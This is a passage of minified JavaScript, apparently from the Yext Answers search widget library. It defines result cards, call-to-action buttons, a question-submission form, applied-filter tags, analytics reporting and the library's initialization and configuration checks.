f=s._config._ctaModifiers||[];return 1===s.callsToAction.length&&f.push("solo"),s.callsToAction=ht(a=s.callsToAction).call(a,function(h){return dl({eventOptions:s.defaultEventOptions(s.result),_ctaModifiers:f,includeLegacyClasses:s.includeLegacyClasses},h)}),s}Et(n,r),n.resolveCTAMapping=function(t){for(var i=[],o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return U(a).call(a,function(c){if("function"==typeof c)i=_n(i).call(i,c(t));else if("object"==typeof c){for(var l=dl({},c),f=0,h=sn(c);f<h.length;f++){var p=h[f],y=p[1];"function"==typeof y&&(l[p[0]]=y(t))}i.push(l)}}),i=it(i).call(i,function(c){return c}),U(i).call(i,function(c){c.label||c.url?c.label?c.url||console.warn("Call to Action:",c,"is missing a url attribute and is being automatically hidden"):console.warn("Call to Action:",c,"is missing a label attribute and is being automatically hidden"):console.warn("Call to Action:",c,"is missing both a label and url attribute and is being automatically hidden")}),it(i).call(i,function(c){var l,f;return c.url&&Fo(l=c.url).call(l)&&c.label&&Fo(f=c.label).call(f)})},n.hasCTAs=function(t,i){var o;return n.resolveCTAMapping.apply(n,_n(o=[t]).call(o,i)).length>0};var e=n.prototype;return e.defaultEventOptions=function(t){var i={verticalKey:this.verticalKey,searcher:this._config.isUniversal?ln:bn};return t._raw.id&&(i.entityId=t._raw.id),i},e.setState=function(t){return r.prototype.setState.call(this,dl(dl({},t),{},{includeLegacyClasses:this.includeLegacyClasses,callsToAction:this.callsToAction}))},n.defaultTemplateName=function(){return"ctas/ctacollection"},Gt(n,null,[{key:"type",get:function(){return"CTACollection"}}])}(Wt);function c2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function E0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=c2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=c2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var l7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.result=r.data||{},this.title=this.title||n.title||e.name||"",this.details=null===this.details?null:this.details||n.details||e.description||"",this.url=null===this.url?"":this.url||n.link||e.website,this.showMoreText=this.showMoreText||"Show More",this.showLessText=this.showLessText||"Show Less",this.showMoreLimit=this.showMoreLimit,this.target=this.target,this.image=this.image,this.subtitle=this.subtitle,this.showToggle=this.showMoreLimit&&this.details.length>this.showMoreLimit,this.callsToAction=this.callsToAction||[],this.showOrdinal=this.showOrdinal||!1,this.isUniversal=this.isUniversal||!1,this._index=r._index||0};function l2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function M0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=l2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=l2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var u7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.verticalKey=r.verticalKey,this.title=this.title||n.title||e.name||"",this.subtitle=this.subtitle,this.details=null===this.details?null:this.details||n.details||e.description||"",this.expanded=this.expanded||!1,this.callsToAction=this.callsToAction||[],this.isUniversal=r.isUniversal||!1};function u2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function O0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=u2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=u2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var f7=function(r){void 0===r&&(r={}),et(this,r);var n=(r.data||{}).result||{},e=n._raw||{};et(this,Ts.applyDataMappings(e,r.dataMappings||{})),this.result=r.data||{},this.title=this.title||n.title||e.name||"",this.details=null===this.details?null:this.details||n.details||e.description||"",this.url=null===this.url?"":this.url||n.link||e.website,this.target=this.target,this.image=this.image,this.subtitle=this.subtitle,this.callsToAction=this.callsToAction||[],this.showOrdinal=this.showOrdinal||!1,this.isUniversal=this.isUniversal||!1,this._index=r._index||0};function f2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function h2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=f2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=f2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var h7={entityId:null,formSelector:"form",emailLabel:"Email",nameLabel:"Name",questionLabel:"Question",privacyPolicyText:"By submitting my email address, I consent to being contacted via email at the address provided.",buttonLabel:"Submit",sectionTitle:"Ask a Question",teaser:"Can\u2019t find what you're looking for? Ask a question below.",sectionTitleIconName:"support",description:"Enter your question and contact information, and we'll get back to you with a response shortly.",requiredInputPlaceholder:"(required)",questionInputPlaceholder:"Enter your question here",questionSubmissionConfirmationText:"Thank you for your question!",privacyPolicyUrlLabel:"Learn more here.",privacyPolicyUrl:"",privacyPolicyErrorText:"* You must agree to the privacy policy to submit a question.",emailFormatErrorText:"* Please enter a valid email address.",defaultErrorText:"We're sorry, an error occurred.",emailInvalidErrorText:"Invalid email address. Please refresh the page and try submitting your question again.",expanded:!0};function d2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function p2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=d2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=d2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var d7=function(r){void 0===r&&(r={}),et(this,r),this.label=r.label,this.icon=r.icon,this.iconUrl=r.iconUrl,this.includeLegacyClasses=r.includeLegacyClasses||!1,this.url=r.url,this.analyticsEventType=r.analytics||r.eventType||"CTA_CLICK",this.target=r.target||"_blank","string"==typeof r.eventOptions&&(this.eventOptions=JSON.parse(r.eventOptions)),this.eventOptions=this.eventOptions,this._ctaModifiers=r._ctaModifiers,this._isSolo=r._isSolo||!1};function g2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function v2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=g2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=g2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}function m2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function pl(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=m2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=m2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var p7={showFieldNames:!1,showChangeFilters:!1,removable:!1,delimiter:"|",labelText:"Filters applied to this search:",removableLabelText:"Remove this filter",hiddenFields:["builtin.entityType"]},y2=[Wt,_6,a0,b6,L6,I6,j6,N6,q6,z6,Y6,N8,q8,B8,H8,o7,r2,c7,n2,Zm,zm,Jm,Ts,function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,new l7(t),i)||this).hideExcessDetails=o._config.showToggle;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){var i=this._config.details;return this._config.showMoreLimit&&(i=this.hideExcessDetails?this._config.details.substring(0,this._config.showMoreLimit)+"...":this._config.details),r.prototype.setState.call(this,E0(E0({},t),{},{hideExcessDetails:this.hideExcessDetails,result:this.result,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction),entityId:this.result._raw.id,verticalKey:this.verticalKey,details:i}))},e.onMount=function(){var t=this;if(this._config.showToggle){var i=F.query(this._container,".js-yxt-StandardCard-toggle");F.on(i,"click",function(){t.hideExcessDetails=!t.hideExcessDetails,t.setState()})}},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,E0({callsToAction:this._config.callsToAction,isUniversal:this._config.isUniversal,_ctaModifiers:["StandardCard"]},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/standard"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Standard}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,new u7(t),i)||this).isExpanded=o._config.expanded&&0===t._index;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){var i=this.result.id||this.result.ordinal;return r.prototype.setState.call(this,M0(M0({},t),{},{result:this.result,isExpanded:this.isExpanded,id:this.name+"-"+i+"-"+this.verticalKey,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction)}))},e.handleClick=function(t,i,o){this.isExpanded=!this.isExpanded,o.classList.toggle("yxt-AccordionCard--expanded"),i.style.height=(this.isExpanded?i.scrollHeight:0)+"px",t.setAttribute("aria-expanded",this.isExpanded?"true":"false"),i.setAttribute("aria-hidden",this.isExpanded?"false":"true");var a=new Ne(this.isExpanded?"ROW_EXPAND":"ROW_COLLAPSE").addOptions({verticalKey:this.verticalKey,entityId:this.result._raw.id,searcher:this._config.isUniversal?ln:bn});this.analyticsReporter.report(a)},e.onMount=function(){var t=this;if(this._config.details){var i=F.query(this._container,".js-yxt-AccordionCard-toggle"),o=F.query(this._container,".js-yxt-AccordionCard-body"),a=F.query(this._container,".js-yxt-AccordionCard");o.style.height=(this.isExpanded?o.scrollHeight:0)+"px",F.on(i,"click",function(){return t.handleClick(i,o,a)})}},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,M0({callsToAction:this._config.callsToAction,_ctaModifiers:["AccordionCard"],isUniversal:this._config.isUniversal},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/accordion"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Accordion}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,new f7(t),i)||this;var a=t.data||{};return o.verticalKey=a.verticalKey,o.result=a.result||{},o}Et(n,r);var e=n.prototype;return e.setState=function(t){return r.prototype.setState.call(this,O0(O0({},t),{},{eventOptions:this._legacyEventOptions(this.result._raw.id,this.result.link),result:this.result,hasCTAs:io.hasCTAs(this.result._raw,this._config.callsToAction),entityId:this.result._raw.id,verticalKey:this.verticalKey}))},e._legacyEventOptions=function(t,i){var o={verticalConfigId:this.verticalKey,searcher:this._config.isUniversal?ln:bn};return t?o.entityId=t:o.url=i,Se(o)},e.addChild=function(t,i,o){return i===io.type?r.prototype.addChild.call(this,{verticalKey:this.verticalKey,result:t},i,O0({callsToAction:this._config.callsToAction,isUniversal:this._config.isUniversal,_ctaModifiers:["LegacyCard"],includeLegacyClasses:!0},o)):r.prototype.addChild.call(this,t,i,o)},n.defaultTemplateName=function(){return"cards/legacy"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return fl.Legacy}}])}(Wt),function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,et({},h7,t),i)||this).moduleId=zc,o.locale=o.core.storage.get(Uo),o.validateConfig();var a=function(s){if(s.searchState!==It.SEARCH_LOADING){var c=o.core.storage.get(Kt);o.setState(new zo({questionText:c,expanded:o._config.expanded}))}else o.unMount()};return o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Ar,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"questions/questionsubmission"};var e=n.prototype;return e.validateConfig=function(){if(null==this._config.entityId)throw new cr("`entityId` is a required configuration option for Question Submission","QuestionSubmission")},e.beforeMount=function(){return gt(this.getState()).length>1},e.onMount=function(){var t=F.query(this._container,".js-content-visibility-toggle");null!==t&&this.bindFormToggle(t);var i=F.query(this._container,this._config.formSelector);null!==i&&(this.bindFormFocus(i),this.bindFormSubmit(i))},e.bindFormFocus=function(t){var i=this;if(null!==this.analyticsReporter){var o=F.query(t,".js-question-text");F.on(o,"focus",function(){var a;null==(a=i.analyticsReporter)||a.report(i.getAnalyticsEvent("QUESTION_FOCUS"))})}},e.bindFormSubmit=function(t){var i=this;F.on(t,"submit",function(o){var a;o.preventDefault(),null==(a=i.analyticsReporter)||a.report(i.getAnalyticsEvent("QUESTION_SUBMIT"));var s=i.validate(t),c=i.parse(t);if(gt(s).length)return i.setState(new zo(c,s));i.core.submitQuestion({entityId:i._config.entityId,site:"FIRSTPARTY",name:c.name,email:c.email,questionText:c.questionText,questionDescription:c.questionDescription}).catch(function(l){var f=i._config.defaultErrorText;throw 22===l.code&&(f=i._config.emailInvalidErrorText),i.setState(new zo(c,{network:f})),l})})},e.bindFormToggle=function(t){var i=this;F.on(t,"click",function(o){var a=i.getState();i.setState(new zo(h2(h2({},a),{},{expanded:!a.questionExpanded,submitted:a.questionSubmitted}),a.errors))})},e.parse=function(t){var i=F.queryAll(t,".js-question-field");if(!i||0===i.length)return{};for(var o={},a=0;a<i.length;a++){var s=i[a].value;"checkbox"===i[a].type&&(s=i[a].checked),o[i[a].name]=s}return o},e.validate=function(t){for(var i={},o=F.queryAll(t,".js-question-field"),a=0;a<o.length;a++)if(!o[a].checkValidity())switch(0===a&&o[a].focus(),o[a].name){case"email":i.emailError=!0,o[a].validity.valueMissing||(i.emailErrorText=this._config.emailFormatErrorText);break;case"name":i.nameError=!0;break;case"privacyPolicy":i.privacyPolicyErrorText=this._config.privacyPolicyErrorText,i.privacyPolicyError=!0;break;case"questionText":i.questionTextError=!0}return i},e.getAnalyticsEvent=function(t){var i=new Ne(t);return i.addOptions({verticalConfigId:this._verticalKey,searcher:this._verticalKey?bn:ln}),i},Gt(n,null,[{key:"type",get:function(){return"QASubmission"}}])}(Wt),function(r){function n(e,t){var i;return void 0===e&&(e={}),void 0===t&&(t={}),(i=r.call(this,e,t)||this).iconName=e.iconName||"default",i.iconUrl=e.iconUrl||null,i.classNames=e.classNames||null,i.complexContentsParams=e.complexContentsParams||{},i}return Et(n,r),n.defaultTemplateName=function(e){return"icons/icon"},n.areDuplicateNamesAllowed=function(){return!0},n.prototype.setState=function(e){return r.prototype.setState.call(this,et(e,{iconUrl:this.iconUrl,iconName:this.iconName,name:this.iconName?this.iconName:"custom",classNames:this.classNames,complexContentsParams:this.complexContentsParams}))},Gt(n,null,[{key:"type",get:function(){return"IconComponent"}}])}(Wt),function(r){function n(t,i){return void 0===t&&(t={}),void 0===i&&(i={}),r.call(this,new d7(t),i)||this}Et(n,r);var e=n.prototype;return e.onMount=function(){var t=this,i=F.query(this._container,".js-yxt-CTA");i&&this._config.eventOptions&&F.on(i,"mousedown",function(o){0!==o.button&&1!==o.button||t.reportAnalyticsEvent()})},e.setState=function(t){return r.prototype.setState.call(this,p2(p2({},t),{},{hasIcon:this._config.icon||this._config.iconUrl}))},e.reportAnalyticsEvent=function(){var t=new Ne(this._config.analyticsEventType);t.addOptions(this._config.eventOptions),this.analyticsReporter.report(t)},n.defaultTemplateName=function(t){return"ctas/cta"},Gt(n,null,[{key:"type",get:function(){return"CTA"}}])}(Wt),io,function(r){function n(e,t){var i;return void 0===e&&(e={}),void 0===t&&(t={}),(i=r.call(this,e,t)||this).core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(o){o.searchState===It.SEARCH_COMPLETE&&i.setState(o)}}),i._visibleForNoResults=!!(e.noResults||{}).visible,i}return Et(n,r),n.areDuplicateNamesAllowed=function(){return!0},n.prototype.setState=function(e){var t=e||{},i=t.resultsCount||0,o=(t.results||[]).length,a=this.core.storage.get(ze)||0,l=!this._visibleForNoResults&&t.resultsContext===yi||0===i;return r.prototype.setState.call(this,v2(v2({},e),{},{total:i,pageStart:a+1,pageEnd:a+o,isHidden:l}))},n.defaultTemplateName=function(e){return"results/verticalresultscount"},Gt(n,null,[{key:"type",get:function(){return"VerticalResultsCount"}}])}(Wt),function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,pl(pl({},p7),t),i)||this)._verticalKey=o._config.verticalKey||o.core.storage.get(zr).verticalKey,o.moduleId=dg,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(a){a.searchState===It.SEARCH_COMPLETE&&o.setState()}}),o}Et(n,r),n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.onMount=function(){var t=this,i=F.queryAll(this._container,".js-yxt-AppliedFilters-removableFilterTag");U(i).call(i,function(o){F.on(o,"click",function(){return t._removeFilterTag(o)})})},e._removeFilterTag=function(t){this.appliedFilterNodes[t.dataset.filterId].remove(),this.core.triggerSearch(Kn)},e._getPrunedNlpFilterNodes=function(){var t,i=this;return hl(it(t=this.nlpFilterNodes).call(t,function(o){var a;return!Fe(a=i.appliedFilterNodes).call(a,function(s){return s.hasSameFilterAs(o)})}),this._config.hiddenFields)},e._groupAppliedFilters=function(){var t=this,i=function(a){return a.getMetadata().fieldName},o=Ss(this.appliedFilterNodes,i,function(a,s){return{displayValue:a.getMetadata().displayValue,dataFilterId:s,removable:t._config.removable}});return Ss(this._getPrunedNlpFilterNodes(),i,function(a){return{displayValue:a.getMetadata().displayValue}},o)},e._createAppliedFiltersArray=function(){var t,i=this._groupAppliedFilters();return ht(t=gt(i)).call(t,function(o){return{label:o,filterDataArray:i[o]}})},e._calculateAppliedFilterNodes=function(){return hl($m(this.core.filterRegistry.getAllFilterNodes()),this._config.hiddenFields)},e.setState=function(t){var i=(this.core.storage.get(ve)||{}).appliedQueryFilters||[];this.nlpFilterNodes=Wm(i),this.appliedFilterNodes=this._calculateAppliedFilterNodes();var o=this._createAppliedFiltersArray();return r.prototype.setState.call(this,pl(pl({},t),{},{appliedFiltersArray:o}))},n.defaultTemplateName=function(t){return"results/appliedfilters"},Gt(n,null,[{key:"type",get:function(){return"AppliedFilters"}}])}(Wt)],g7=on(y2).call(y2,function(r,n){return r[n.type]=n,r},{});function _2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function b2(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=_2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=_2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var oo="RESULTS_HIDDEN",Is="RESULTS_UNHIDDEN",v7=function(){function r(e,t){this._previousResultsVisibilityEvent=void 0,this._analyticsReporterService=e,this._verticalKey=t}var n=r.prototype;return n.initVisibilityChangeListeners=function(e){var t=this;document.addEventListener("visibilitychange",function(){t._resultsVisibilityChangeToHidden()?(t._previousResultsVisibilityEvent=oo,t._reportVisibilityChangeEvent(oo)):t._resultsVisibilityChangeToVisible()&&(t._previousResultsVisibilityEvent=Is,t._reportVisibilityChangeEvent(Is))}),"Internet Explorer"===il.parse(navigator.userAgent).browser.name&&window.addEventListener("unload",function(){t._previousResultsVisibilityEvent!==oo&&t._reportVisibilityChangeEvent(oo)}),window.addEventListener("popstate",function(){var i,o=null==(i=e.get($i))?void 0:i.get("pop-state-queryId"),a=t._analyticsReporterService.getQueryId();t._analyticsReporterService.setQueryId(o),t._previousResultsVisibilityEvent=oo,t._reportVisibilityChangeEvent(oo),t._analyticsReporterService.setQueryId(a)}),e.registerListener({eventType:"update",storageKey:nr,callback:function(i){t._resultsVisibilityChangeToVisible()&&(t._previousResultsVisibilityEvent=Is,t._reportVisibilityChangeEvent(Is))}})},n._resultsVisibilityChangeToHidden=function(){return"hidden"===document.visibilityState&&this._previousResultsVisibilityEvent!==oo},n._resultsVisibilityChangeToVisible=function(){return"visible"===document.visibilityState&&this._previousResultsVisibilityEvent!==Is},n._reportVisibilityChangeEvent=function(e){if(this._analyticsReporterService.getQueryId()){var t=this._verticalKey?bn:ln,i=new Ne(e).addOptions({searcher:t});this._analyticsReporterService.report(i)}},r}(),m7={environment:"production",locale:"en",querySource:"STANDARD",analyticsEventsEnabled:!0};return new(function(){function r(){var e=this;if(!r.setInstance(this))return r.getInstance();this.Component=Wt,this.AnalyticsEvent=Ne,this.FilterNodeFactory=Ve,this.renderer=new Gf.Handlebars,this.formatRichText=e6.format,this.formatDistance=function(t){return function sw(r,n){if(!r)return null;var i,o,a,s,e=(i=n,o=Ho(i),a=o.language,s=o.region,a in $c?s in $c[a]?$c[a][s]:$c[a].default||Bg:Bg).distance;switch(n=n.replace(/_/g,"-"),e){case"mi":default:return function Ug(r,n){var e=r/1609.344;return new Intl.NumberFormat(n,{style:"decimal",maximumFractionDigits:1,minimumFractionDigits:1}).format(e)+" mi"}(r,n);case"km":return function(t,i){var o=t/1e3;return new Intl.NumberFormat(i,{style:"decimal",maximumFractionDigits:1,minimumFractionDigits:1}).format(o)+" km"}(r,n)}}(t,e.core.storage.get(Uo))},this.components=new Yw(g7),this.core=null,this._onReady=function(){},this._eligibleForAnalytics=!1,this._services=null,this._analyticsReporterService=null}r.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},r.getInstance=function(){return this.instance};var n=r.prototype;return n._initStorage=function(e){var t=this,i=new Dw({updateListener:function(c,l){e.onStateChange&&e.onStateChange(Mh(c),l)},resetListener:function(c){var l=c.get(Kt),f=l||""===l;t.core.storage.delete(Bo),t.core.storage.delete(Hn),t.core.storage.delete(us),t.core.storage.delete(Wi),t.core.filterRegistry.clearAllFilterNodes();var h=t.core.storage.get(nr);c.set("pop-state-queryId",h),f?t.core.storage.set(ur,Kc):t.core.clearResults(),c.get(ze)||t.core.storage.set(ze,0),U(c).call(c,function(p,g){if(g!==Kt){var y=t._parsePersistentStorageValue(g,p);t.core.storage.set(g,y)}}),t.core.storage.set($i,c),f&&t.core.storage.set(Kt,l)},persistedValueParser:this._parsePersistentStorageValue});i.init(window.location.search),i.set(zr,e.search),i.set(Nf,e.verticalPages),i.set(Uo,e.locale),i.set(Hc,e.querySource);var o=i.get(Re);i.set(Re,o?{value:/^true$/i.test(o),setDynamically:!0}:{value:e.sessionTrackingEnabled,setDynamically:!1}),e.noResults&&i.set(Vc,e.noResults);var a=i.get(ur)===Gc;i.has(Kt)&&!a&&i.set(ur,Kc);var s=i.get(Ce);return s&&!wv(s)&&(i.delete(Ce),console.error('Context parameter "'+s+'" is invalid, omitting from the search.')),void 0===i.get(lr)&&i.set(lr,document.referrer.split("?")[0].split("#")[0]),i},n.init=function(e){var t=this;window.performance.mark("yext.answers.initStart");var i=this.parseConfig(e);this.validateConfig(i),i.search=new zw(i.search),i.verticalPages=new Xw(i.verticalPages);var o,a,s,f,c=this._initStorage(i);if(this._services=i.mock?{errorReporterService:new Uw}:{errorReporterService:new Bw({apiKey:(f=i).apiKey,experienceKey:f.experienceKey,experienceVersion:f.experienceVersion,printVerbose:f.debug,sendToServer:!f.suppressErrorReports,environment:f.environment},c)},this._eligibleForAnalytics=null!=i.businessId,this._eligibleForAnalytics&&i.mock)this._analyticsReporterService=new Rw;else if(this._eligibleForAnalytics){var l;this._analyticsReporterService=new Iw(i.experienceKey,i.experienceVersion,i.businessId,i.analyticsEventsEnabled,i.analyticsOptions,i.environment),c.registerListener({eventType:"update",storageKey:nr,callback:function(f){return t._analyticsReporterService.setQueryId(f)}}),this.components.setAnalyticsReporter(this._analyticsReporterService),o=this._analyticsReporterService,a=null,s=function(){if(window.innerHeight+window.pageYOffset>=document.body.scrollHeight){var f=new Ne("SCROLL_TO_BOTTOM_OF_PAGE");o.getQueryId()&&o.report(f)}},document.addEventListener("scroll",function(){clearTimeout(a),a=Di(s,100)}),new v7(this._analyticsReporterService,null==(l=i.search)?void 0:l.verticalKey).initVisibilityChangeListeners(c)}return this.core=new hw({token:i.token,apiKey:i.apiKey,storage:c,experienceKey:i.experienceKey,fieldFormatters:i.fieldFormatters,experienceVersion:i.experienceVersion,locale:i.locale,analyticsReporter:this._analyticsReporterService,onVerticalSearch:i.onVerticalSearch,onUniversalSearch:i.onUniversalSearch,environment:i.environment,componentManager:this.components,additionalHttpHeaders:i.additionalHttpHeaders,cloudChoice:i.cloudChoice}),i.onStateChange&&"function"==typeof i.onStateChange&&i.onStateChange(Mh(c.getAll()),this.core.storage.getCurrentStateUrlMerged()),this.components.setCore(this.core).setRenderer(this.renderer),this._setDefaultInitialSearch(i.search),i.visitor?this.setVisitor(i.visitor):this.core.init(),this._onReady=i.onReady||function(){},this._loadAsyncDependencies(i).finally(function(){t._onReady();var f,h,p,g,y,b=!!t.components.getActiveComponent(a0.type);if(b&&t._analyticsReporterService){var S,C=t.components.getNumActiveComponents(),L=(y=void 0!==(g=(f={verticalKey:null==(S=i.search)?void 0:S.verticalKey,standAlone:C>=1&&C<=2}).standAlone)&&g,Ne.fromData(b2(b2({type:"SEARCH_BAR_IMPRESSION",searcher:(p=void 0===(h=f.verticalKey)?void 0:h)?bn:ln},p&&{verticalConfigId:p}),{},{standAlone:y})));t._analyticsReporterService.report(L,{includeQueryId:!1})}b||t._initQueryUpdateListener(i.search),t._searchOnLoad()})},n._initQueryUpdateListener=function(e){var o=new Cv(this.core,{defaultInitialSearch:e.defaultInitialSearch,verticalKey:e.verticalKey});this.core.setQueryUpdateListener(o)},n._searchOnLoad=function(){var e,t=it(e=this.components._activeComponents).call(e,function(i){return i.constructor.type===a0.type});t.length?U(t).call(t,function(i){return i.searchAfterAnswersOnReady&&i.searchAfterAnswersOnReady()}):this.core.storage.has(Kt)&&this.core.triggerSearch(this.core.storage.get(ur))},n._loadAsyncDependencies=function(e){var t=this._loadTemplates(e),i=this._handlePonyfillCssVariables(e.disableCssVariablesPonyfill);return re.all([t,i])},n._loadTemplates=function(e){var t=this,o=e.templateBundle;return!1===e.useTemplates||o?o?(this.renderer.init(o,this._getInitLocale()),re.resolve()):void 0:(this.templates=new cw(function(a){t.renderer.init(a,t._getInitLocale())}),this.templates.fetchTemplates())},n.domReady=function(e){F.onReady(e)},n.onReady=function(e){return this._onReady=e,this},n.parseConfig=function(e){var o,t=et({},m7,e),i=!0;return"boolean"==typeof e.sessionTrackingEnabled&&(i=e.sessionTrackingEnabled),t.sessionTrackingEnabled=i,t.apiKey&&(e.environment||(t.environment=Ye(o=t.apiKey).call(o,"sandbox-")?"sandbox":"production"),t.apiKey=t.apiKey.replace("sandbox-","")),t},n.validateConfig=function(e){if("string"!=typeof e.apiKey&&"string"!=typeof e.token)throw new Error("Missing required `apiKey` or `token`. Type must be {string}");if("string"==typeof e.apiKey&&"string"==typeof e.token)throw new Error("Both apiKey and token are present. Only one authentication method should be provided");if("string"!=typeof e.experienceKey)throw new Error("Missing required `experienceKey`. Type must be {string}");if(e.onVerticalSearch&&"function"!=typeof e.onVerticalSearch)throw new Error("onVerticalSearch must be a function. Current type is: "+typeof e.onVerticalSearch);if(e.onUniversalSearch&&"function"!=typeof e.onUniversalSearch)throw new Error("onUniversalSearch must be a function. Current type is: "+typeof e.onUniversalSearch)},n.registerComponentType=function(e){this.components.register(e)},n.addComponent=function(e,t){"string"==typeof t&&(t={container:t});try{this.components.create(e,t).mount()}catch(i){console.error("Failed to add component",e,"\n\n",i)}return this},n.removeComponent=function(e){this.components.removeByName(e)},n.createComponent=function(e){return this.components.create("Component",e).mount()},n.search=function(e){this.core.storage.setWithPersist(Kt,e)},n.registerHelper=function(e,t){return this.renderer.registerHelper(e,t),this},n.registerTemplate=function(e,t){this.renderer.registerTemplate(e,t)},n.registerPartial=function(e,t){this.renderer.registerPartial(e,t)},n.getAnalyticsOptIn=function(){var e;return null==(e=this._analyticsReporterService)?void 0:e.getAnalyticsOptIn()},n.setAnalyticsOptIn=function(e){this._analyticsReporterService.setAnalyticsOptIn(e)},n.setConversionsOptIn=function(e){this._eligibleForAnalytics&&this._analyticsReporterService.setConversionTrackingEnabled(e)},n.setSessionsOptIn=function(e){this.core.storage.set(Re,{value:e,setDynamically:!0})},n.setQuerySource=function(e){this.core.storage.set(Hc,e)},n._setDefaultInitialSearch=function(e){null!=e.defaultInitialSearch&&null==this.core.storage.get(Kt)&&(this.core.storage.set(ur,ds),this.core.storage.set(Kt,e.defaultInitialSearch))},n.setGeolocation=function(e,t){this.core.storage.set(Qi,{lat:e,lng:t,radius:0})},n._handlePonyfillCssVariables=function(e){var t=this;return window.performance.mark("yext.answers.ponyfillStart"),e?(window.performance.mark("yext.answers.ponyfillEnd"),re.resolve()):new re(function(i,o){t.ponyfillCssVariables({onFinally:function(){window.performance.mark("yext.answers.ponyfillEnd"),i()}})})},n.ponyfillCssVariables=function(e){void 0===e&&(e={}),Gn({onlyLegacy:!0,onError:e.onError||function(){},onSuccess:e.onSuccess||function(){},onFinally:e.onFinally||function(){},onBeforeSend:function(t,i,o){try{var 